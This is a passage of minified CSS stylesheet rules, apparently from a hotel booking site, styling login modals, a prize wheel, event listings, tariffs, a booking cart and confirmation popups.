(max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth .modal-dialog{max-width:464px}.auth .modal-body{padding:28px}.auth__tab{display:none}.auth__tab.active{display:block}.auth__title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:26px}.auth__title-menu{display:flex;flex-wrap:wrap}.auth__title-menu-item{color:#9c9c9c;outline:none}.auth__title-menu-item:hover{text-decoration:none}.auth__title-menu-item.active{color:#2b2a29}.auth__title-menu-separator{color:#9c9c9c;margin:0 6px}.auth__title_margin-1{margin-bottom:50px}.auth__title_cabinet{margin-bottom:20px}.auth__intro{margin-top:11px}.auth__head{margin-bottom:26px}.auth__head .auth__title{margin-bottom:0}.auth__menu{display:flex;margin-bottom:24px}.auth__menu-item{border:1px solid #2b2a29;flex-grow:0;padding:12px 25px;text-align:center;width:50%}.auth__menu-item,.auth__menu-item:hover{color:#2b2a29;text-decoration:none}.auth__menu-item.active{background:#2b2a29;color:#fff}.auth .form-group.invalid .auth__form-info_error{display:block}.auth__socials{border:1px solid #dfdfdf;display:flex}.auth__socials-item{align-items:center;border-left:1px solid #dfdfdf;display:flex;flex-grow:1;height:48px;justify-content:center}.auth__socials-item:first-child{border-left:0}.auth__socials-item:hover .auth__socials-item-img{opacity:.7}.auth__agreement{font-size:12px;margin-top:25px}.auth__agreement .check-button-b input~.check-button-b__icon{top:.13em}.auth__agreement-item{margin-right:-10px}.auth__agreement-a{margin-top:15px}.auth__button-close{font-size:14px;position:absolute;right:14px;top:10px}.auth__button-back{display:flex;margin:-12px 0 42px}.auth__button-back-link{color:#2d2d2d;font-size:15px}.auth__button-back-icon{display:block;transform:scaleX(-1)}.auth__grid_1{display:flex;flex-wrap:wrap;margin-left:-6px}.auth__grid_1>.auth__grid-item{flex-grow:0;padding-left:6px;width:50%}.auth__grid_2{display:flex}.auth__grid_2>.auth__grid-item{flex-grow:0;flex-shrink:0;width:50%}.auth__grid_2>.auth__grid-item_1{padding-right:28px}.auth__grid_2>.auth__grid-item_2{display:flex;flex-direction:column}.auth__grid_3{display:flex}.auth__grid_3>.auth__grid-item{flex-grow:0;flex-shrink:0}.auth__grid_3>.auth__grid-item_1{padding-right:28px;width:41.23%}.auth__grid_3>.auth__grid-item_2{display:flex;flex-direction:column;width:58.77%}.auth__button-a{font-size:15px;margin-top:22px;text-align:center}.auth__button-a-link{color:#989898}.auth__preloader{animation:rotate 1.5s linear infinite;border:1px solid #030303;border-radius:50%;border-top-color:transparent;display:none;height:18px;width:18px}.auth__preloader_1{margin:15px 0 0 103px}.auth__preloader.shown{display:block}.auth__code{padding-bottom:5px}.auth__code-intro{margin-bottom:12px}.auth__code-intro-phone{color:#989898}.auth__code-button-change{font-size:13px;margin-bottom:18px}.auth__code-digits{display:flex}.auth__code-digit{margin-right:8px;width:50px}.auth__code-digit .form-control{font-size:18px;text-align:center}.auth__code-timer{font-size:13px;margin-top:22px}.auth__registration-complete-text{background:#f2f2f2;padding:16px}.auth__registration-complete-text p:last-child{margin-bottom:0}.auth__result{text-align:center}.auth__result-icon{color:#05b15d;display:block;font-size:24px;margin:20px auto}.auth__result-text{font-size:16px}.auth_code .modal-dialog{max-width:364px}.auth__form-errors{background:rgba(255,0,0,.1);color:#e4002b;margin-top:15px;padding:8px 12px;text-align:center}.auth__text_size-1{font-size:16px}.auth__text_margin-1{margin:-10px 0 20px}.auth__notice-head{align-items:center;background:#e4002b url(/images/_src/bg4-1.svg) no-repeat 50% 50%/cover;display:flex;height:184px;justify-content:center;margin:-28px -28px 24px}.auth__notice-logo-img{vertical-align:top}.auth__notice-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.auth__notice-problem{color:#656361;font-size:14px;margin-top:24px;position:relative}.auth__notice-problem .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.auth__notice-problem .btn-tooltip__icon-svg{position:absolute;right:0;top:0}.auth__notice-problem-tooltip{font-size:13px}.auth__notice-problem-tooltip .tooltip-mini__inner{width:324px}.auth__notice-button-close{border-radius:6px;display:block;margin-top:32px;width:100%}.auth__info{background:#f6f6f6;color:#000;flex-grow:1;font-size:14px;line-height:1.5;margin:-28px -28px -28px 0;padding:28px}.auth__info-title{font-size:20px;font-weight:700;line-height:1.3;margin-bottom:28px}.auth__info-item{margin-bottom:20px}.auth__info-item_margin-1{margin-bottom:30px}.auth__info-item:last-child{margin-bottom:0}.auth__info-remark{font-size:12px;line-height:1.6}.auth__info-part_1{margin-top:28px}.auth_success .modal-dialog{max-width:380px}.auth_success .auth__button-close{color:#fff;right:10px;top:10px}.auth_login .modal-dialog{max-width:780px}.auth_registration .modal-dialog{max-width:946px}@media only screen and (max-width:1043.98px){.auth__grid_2{display:block}.auth__grid_2>.auth__grid-item{width:auto}.auth__grid_2>.auth__grid-item_1{padding-right:0}.auth__grid_2>.auth__grid-item_2{display:none}.auth__grid_3{display:block}.auth__grid_3>.auth__grid-item{width:auto}.auth__grid_3>.auth__grid-item_1{padding-right:0}.auth__grid_3>.auth__grid-item_2{display:none}.auth_login .modal-dialog,.auth_registration .modal-dialog{max-width:464px}}@media only screen and (max-width:767.98px){.auth .modal-dialog{margin-left:auto;margin-right:auto}.auth .modal-body{padding-left:15px;padding-right:15px}.auth__grid_1{display:block;margin-left:0}.auth__grid_1>.auth__grid-item{padding-left:0;width:auto}.auth__button-back{margin-bottom:30px}.auth__notice-head{margin:-28px -15px 24px}}.events__button-back{margin-bottom:8px}.events__head{margin-bottom:68px}.events__head-text{font-size:16px;margin-top:24px}.events__filter{margin:-12px 0 40px}.events__grid_1{display:flex;flex-wrap:wrap;margin-left:-15px}.events__grid_1>.events__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:15px;padding-left:15px;width:25%}.events__grid_2{align-items:flex-end;display:flex;margin-left:-25px}.events__grid_2>.events__grid-item{flex-grow:0;padding-left:25px}.events__grid_2>.events__grid-item_1{width:75%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:25%}.events__message{font-size:16px;line-height:1.4;text-align:center}.events__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.events__message_empty{display:none;padding:120px 0 160px;text-align:center}.events__message-button-back{margin-top:40px}.events_searching .events__grid_1>.events__grid-item{display:none}.events_searching .events__grid_1>.events__grid-item.found{display:flex}.events_searching-empty .events__message_empty{display:block}.events_margin-1{margin-bottom:80px}@media only screen and (max-width:1043.98px){.events__head{margin-bottom:25px}.events__head-text{margin-top:10px}.events__filter{margin-top:0}.events__grid_1>.events__grid-item{width:50%}.events__grid_2>.events__grid-item_1{width:64%}.events__grid_2>.events__grid-item_2{padding-bottom:8px;width:36%}.events_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.events__grid_2>.events__grid-item_1{width:60%}.events__grid_2>.events__grid-item_2{padding-bottom:0;width:40%}}@media only screen and (max-width:575.98px){.events__filter{margin:0 0 25px}.events__grid_1{display:block;margin-left:0}.events__grid_1>.events__grid-item{padding-left:0;width:auto}.events__grid_2{align-items:stretch;flex-direction:column;gap:14px 0;margin-left:0}.events__grid_2>.events__grid-item{padding-left:0;width:auto}.events_margin-1{margin-bottom:40px}}.tariffs__part_1{padding:17px 19px 7px}.tariffs__placement{border-top:1px solid #ccc;display:flex;flex-wrap:wrap;margin:15px 0 0;padding:5px 0 0}.tariffs__placement-item{margin-right:16px;margin-top:10px}.tariffs__item{margin-bottom:12px}.tariffs__button-toggle{display:none;line-height:1.3;margin:12px 0 20px}.tariffs__button-toggle-link{color:#2b2a29;display:inline-block;font-weight:500;line-height:1.3;padding-right:22px;position:relative}.tariffs__button-toggle-link-arrow{stroke:currentColor;margin-top:-.5em;position:absolute;right:0;top:50%;transform:rotate(90deg)}.tariffs__button-toggle-link-text:first-child{display:none}.tariffs__button-toggle-link:hover{color:#90171e}.tariffs__button-toggle-remark{color:#7e7e7e;font-size:13px;margin-top:3px}.tariffs__button-toggle-a{background:#f3f3f3;border:0;color:#aaa;display:none;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.tariffs__button-toggle-a:hover{color:grey}.tariffs__empty{background:#f3f3f3;font-size:18px;line-height:1.4;padding:20px}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-link:hover{color:#98001d}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .tariffs__button-toggle-remark{color:inherit}@media only screen and (min-width:768px){.tariffs__item:nth-child(n+4){display:none}.tariffs__list_alternate .tariffs__item{display:flex}.tariffs__list_alternate .tariffs__item:nth-child(n+2){display:none}.tariffs__list_alternate-expanded .tariffs__item:nth-child(n+2){display:flex}.tariffs.expanded .tariffs__item:nth-child(n+4),.tariffs__button-toggle,.tariffs__button-toggle-a{display:block}.tariffs.expanded .tariffs__button-toggle-link-text{display:none}.tariffs.expanded .tariffs__button-toggle-link-text:first-child{display:inline}.tariffs.expanded .tariffs__button-toggle-link-arrow{transform:rotate(-90deg)}.tariffs.expanded .tariffs__button-toggle-remark{display:none}}@media only screen and (max-width:767.98px){.tariffs__part_1{padding:20px 20px 10px}.tariffs__placement{display:block;margin-bottom:0}.tariffs__placement-item{margin-right:0}.tariffs__empty{font-size:14px}.tariffs__button-toggle{margin-top:0;padding-left:20px;padding-right:20px}.tariffs__item{flex-grow:0;flex-shrink:0;margin-bottom:0;width:100%}.tariffs__swiper{margin-bottom:25px;-webkit-mask-image:linear-gradient(90deg,#fff 97%,transparent);mask-image:linear-gradient(90deg,#fff 97%,transparent);padding-right:32px}.tariffs__swiper:has(.swiper-pagination-lock){-webkit-mask-image:none;mask-image:none;padding-right:0}.tariffs__swiper-slide{display:flex;height:auto}.tariffs__swiper .swiper-pagination{width:calc(100% + 32px)}.tariffs__swiper:last-child{margin-bottom:0}.tariffs__list{display:flex}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini .tariff-mini__grid-item_3{min-height:92.5px}.tariffs__list:has(.tariff-mini__bonuses) .tariff-mini_selected .tariff-mini__grid-item_3{min-height:0}}@media only screen and (max-width:575.98px){.tariffs__swiper{-webkit-mask-image:none;mask-image:none}}.cart{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);line-height:1.4;max-height:100vh;overflow:auto;padding:18px 20px 20px}.cart__picture{margin:-18px -20px 20px}.cart__picture-img{display:block;height:114px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.cart__head{display:none}.cart__details{line-height:1.3;margin-bottom:18px}.cart__title{font-size:18px;font-weight:600;line-height:1.4;margin-bottom:5px}.cart__hotel-title{line-height:1.2;margin-bottom:8px}.cart__tariff{margin-bottom:14px}.cart__tariff-item{margin-bottom:12px}.cart__tariff-item:last-child{margin-bottom:0}.cart__tariff-title{color:#e4002b;margin-bottom:2px}.cart__tariff-details{display:flex}.cart__tariff-price{font-weight:600;margin-left:auto;white-space:nowrap}.cart__tariff-price-remark{font-size:14px;font-weight:600;text-align:right}.cart__tariff-price_bonus{color:#04b05d}.cart__tariff-price-bonus{background:#e6f8ef;margin-bottom:8px;padding:8px 12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:11px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{font-size:11px;line-height:1.2}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__rooms-list{margin-bottom:16px;padding-top:1px}.cart__room{border-bottom:1px solid #c8c8c7;border-top:1px solid #c8c8c7;margin:-1px -20px 0;padding:18px 20px}.cart__total{display:flex;justify-content:space-between;margin-bottom:16px}.cart__total-caption{font-size:13px}.cart__total-price{align-items:flex-end;display:flex;flex-direction:column;font-size:24px;font-weight:600;gap:6px 0;line-height:1}.cart__total-price-item{position:relative}.cart__total-price-item_old{font-size:15px}.cart__total-price-item_old:before{background:#e4002b;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%}.cart__bar{margin:20px 0 0}.cart__button{position:relative}.cart__button-link{padding-left:19px;padding-right:19px}.cart__button-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.cart__button-link.disabled .btn-tooltip{cursor:default}.cart__button-tooltip{max-width:233px}.cart__button_prev{margin-top:18px;text-align:center}.cart__button_prev .cart__button-link{background:none;border:0;color:#2b2a29;padding:0 0 0 20px;position:relative}.cart__button_prev .cart__button-link:hover{color:#e4002b}.cart__button_prev .cart__button-icon{height:13px;left:0;margin-top:-6px;position:absolute;top:50%;transform:scaleX(-1);width:13px}.cart__button_next{margin-top:18px;text-align:center}.cart__button_next .cart__button-link2{background:none;border:0;color:#2b2a29;padding:0 20px 0 0;position:relative}.cart__button_next .cart__button-link2:hover{color:#e4002b}.cart__button_next .cart__button-icon{height:13px;margin-top:-6px;position:absolute;right:0;top:50%;width:13px}.cart_1 .cart__button{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#fff;bottom:0;box-shadow:0 2px 15px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:1030}.cart__picture{display:none}.cart__head{background:#f3f3f3;border-bottom:1px solid #c8c8c7;display:block;font-size:13px;font-weight:700;margin:-15px -20px 12px;padding:14px 20px;text-align:center}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__tariff-price-bonus{margin-bottom:0}.cart__tariff-price-bonus-label{font-size:12px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart__rooms{border-bottom:1px solid rgba(0,0,0,.1);margin:0 -20px 8px;overflow:hidden;padding:0 20px 8px;position:relative}.cart__rooms-swiper{margin:0;overflow:visible;width:75%}.cart__rooms-swiper:has(.cart__rooms-swiper-slide:only-child){width:100%}.cart__room,.cart__rooms-list{margin:0;padding:0}.cart__room{border:0}.cart__total{margin-bottom:12px}.cart__total-price{font-size:20px}.cart__bar{margin-top:8px}.cart__button_prev{margin-top:12px}.cart_1 .cart__data{display:block}.cart_1 .cart__button{margin-top:14px;padding-left:0}.cart_empty{display:none}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-link{padding-left:12px;padding-right:12px}.cart__button-tooltip{max-width:400px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#e4002b;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#e4002b;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and 